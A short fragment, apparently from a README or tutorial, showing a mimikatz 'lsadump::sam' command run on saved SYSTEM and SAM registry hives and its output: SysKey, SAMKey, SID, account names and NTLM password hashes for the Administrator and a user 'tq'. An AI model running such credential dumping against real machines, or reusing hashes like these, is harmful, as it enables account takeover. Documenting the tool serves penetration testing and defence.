 mimikatz # lsadump::sam /system:system.hiv /sam:sam.hiv
Domain : WORK
SysKey : 1009f85285f70dfab836e150782965c2
Local SID : S-1-5-21-3091123705-1574801106-1706881579
SAMKey : 884182118d6acb8fa5d35f015b5dea15
RID : 000001f4 (500)
User : Administrator
Hash NTLM: 579da618cfbfa85247acf1f800a280a4
RID : 000001f5 (501)
User : Guest
RID : 000001f7 (503)
User : DefaultAccount
RID : 000003f2 (1010)
User : tq
Hash NTLM: 7b86d84632b91989ea90cfa4949c51ae